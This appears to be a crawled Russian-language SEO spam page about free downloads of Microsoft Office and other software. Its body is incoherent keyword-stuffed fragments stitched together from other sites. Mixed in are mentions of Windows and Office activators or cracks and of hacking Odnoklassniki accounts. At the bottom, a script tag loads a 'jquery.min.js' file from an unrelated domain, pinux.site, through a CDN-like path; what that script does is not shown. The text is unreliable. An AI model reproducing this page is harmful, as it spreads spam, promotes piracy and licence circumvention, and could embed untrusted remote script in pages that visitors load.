

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jicozaoghe.momcode.io/njibuu-skachat-programmu-office-besplatno.html
body_size: 4055
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу office бесплатно - jicozaoghe.momcode.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jicozaoghe.momcode.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу office бесплатно</h2>
                            </header>
                            <p>У нас вы можете скачать программу для распознавания текста ABBYY FineReader бесплатно на русском. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для компьютера скачать бесплатно. Скачать Microsoft Office 2010 бесплатно 724,4 Mb / Microsoft Office 2010 – Microsoft Office 2010 – это набор программ для удобной работы с различными видами документов, которые поддерживает Office. Пользуетесь Windows 10? Скайп уже есть у вас на компьютере. Доступно для Android, iPhone и Windows 10 Mobile. Доступно для планшетов iPad и Android, Windows, а также для Kindle Fire HD. Скачать Скайп для. Скачать бесплатный программу для создания презентаций (Повер поинт) с поддержкой всех прошлых версий ПО! (ПоверПоинт PowerPoint version 97, 2000, 2002, 2003, 2007, 2010 и 2012.). 
Программа Microsoft Excel 2003,2007,2010 - скачать Эксель бесплатно. Скачайте пробные версии антивирусных продуктов «Лаборатории Касперского» и бесплатно пользуйтесь всеми функциями. Попробуйте наш новейший антивирус. В отличие от Майкрософт Ворд скачать бесплатно можно только Word Viewer. Microsoft Office Word Viewer это утилита, с помощью которой можно просматривать, копировать и распечатывать документы из Microsoft Word без установки платной версии. Скачать программу HP Support Assistant на компьютер Windows 10 для оптимизации работы ПК и устранения ошибок на русском языке. 
Представляем новую версию популярного офисного пакета Office 2010 на русском языке, который работает под управлением Windows 7 и под более ранними версиями. У нас вы можете скачать программу для распознавания текста ABBYY FineReader бесплатно на русском. Скачать бесплатные программы на русском языке для Windows без регистрации и SMS. программы для. Скачать бесплатный программу для создания презентаций (Повер поинт) с поддержкой всех. Скачать Microsoft Office 2010 бесплатно 724,4 Mb / Microsoft Office 2010 – Microsoft Office 2010 – это набор программ для. Программа Microsoft Excel 2003,2007,2010 - скачать Эксель бесплатно. Скачайте пробные версии антивирусных продуктов Лаборатории Касперского и бесплатно. 
Представляем новую версию популярного офисного пакета Office 2010 на русском языке, который. Скачайте Skype для своего компьютера, планшета или мобильного телефона и будьте. Microsoft Office Professional Plus 2010 — один из лучших наборов офисных приложений для компьютеров. Самые нужные программы для компьютера и ноутбука скачать бесплатно для Windows 10, 7, 8, XP новые. Как активировать windows 7 без ключа всего за несколько кликов. Скачать активатор windows. Скачать последнюю версию Яндекс браузера 2019 по официальной ссылке для Windows, Android Скачать программу Nero Burning ROM 2017 на компьютер Windows 10 для записи данных на дисковые носители. Русскую версию скачайте бесплатно последних версий лучших программ на русском языке без. 
Яндекс Браузер скачать быстрый веб-обозреватель на русском бесплатно для платформ ОС Windows. Вы пытаетесь скачать программу Google Chrome 67.0.3396.99 Stable. Загрузка начнется через 5 секунд. FAQ по Windows 10 На этой странице собраны ответы на вопросы о предварительной версии Windows 
Скачать Excel 2007 бесплатно 207,5 Mb / Excel 2007 - программа, которая просто незаменима при работе. Скачать бесплатно программы для восстановления информации удаленных файлов, фотографий. Как активировать MS Office 2016, 2013, 2010 без ключа. Для этого надо скачать активатор Microsoft Office (crack). Windows Office - это бесплатный офисный пакет который создан для того, чтобы облегчить вашу. На нашем сайте вы сможете скачать все программы и игры бесплатно по прямым ссылкам, только. Русскоязычный сайт чистильщика CCleaner: функции и возможности, загрузка, вопросы и ответы. Microsoft Office Powerpoint Viewer - бесплатная программа для просмотра презентаций, созданных. Бесплатная активация операционных систем: Windows 7, 10, 8.1, XP, Vista, а также Microsoft Office 2016, 2010, 2013 (365). Это ваш 365. Узнайте, что вы можете каждый день с Office. 
Скачайте последнюю версию бесплатного антивируса Лаборатории Касперского , чтобы. ⭐ Скачайте программу для восстановления данных жесткого диска на русском бесплатно. Взлом одноклассников бесплатно в наше время можно осуществить только при наличии. 
CCleaner - скачать CCleaner 5.57.7182, CCleaner - популярное приложение для оптимизации ПК, чистки реестра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="njibuu-skachat-torrent-mathcad-12.html">Скачать торрент mathcad 12</a></li>
                                <li><a href="njibuu-chizhenko-spravochnik-po-preobrazovatelnoy-tehnike.html">Чиженко справочник по преобразовательной технике</a></li>
                                <li><a href="njibuu-muzyka-rossiyskaya.html">Музыка российская</a></li>
                                <li><a href="njibuu-benq-scanner-6550t-drayver-windows-7-32.html">Benq scanner 6550t драйвер windows 7 32</a></li>
                                <li><a href="njibuu-skachat-maynkraft-trashbox-ru.html">Скачать майнкрафт trashbox ru</a></li>
                                <li><a href="njibuu-poisk-raboty-facebook.html">Поиск работы facebook</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ABBYY FineReader 12 скачать бесплатно программу для.</li>
<li>Полезные программы скачать бесплатно для Windows</li>
<li>Скачать Повер поинт бесплатно на русском языке для Windows.</li>
<li>Microsoft Office 2010 скачать бесплатно — Microsoft Office.</li>
<li>Бесплатный Microsoft Excel 2003,2007,2010, скачать.</li>
<li>Скачать антивирус бесплатно Пробные версии.</li>
<li>Office 2010 — Офис 2010 Программы для компьютера.</li>
<li>Скачать Skype Бесплатные звонки Приложение для чата.</li>
<li>Microsoft Office 2010 Professional Plus скачать торрент.</li>
<li>Скачать программы для компьютера бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-skachat-pesni-nervy-albom-ya-zhivoy.html">Скачать песни нервы альбом я живой</a></li>
                                            <li><a href="njibuu-gdz-angliyskiy-yazyk-7-klass-biboletova-tetrad.html">Гдз английский язык 7 класс биболетова тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-proshivka-kiya-sporteydzh-3-dizel.html">Прошивка кия спортейдж 3 дизель</a></li>
                                            <li><a href="njibuu-malaga-nerha-raspisanie-avtobusov.html">Малага нерха расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-skachat-russko-tatarskiy-slovar.html">Скачать русско татарский словарь</a></li>
                                            <li><a href="njibuu-uilbur-smit-skachat-torrent.html">Уилбур смит скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-skachat-matematika-peterson-3-klass-3-chast.html">Скачать математика петерсон 3 класс 3 часть</a></li>
                                            <li><a href="njibuu-skachat-serial-gorod-grehov-cherez-torrent.html">Скачать сериал город грехов через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
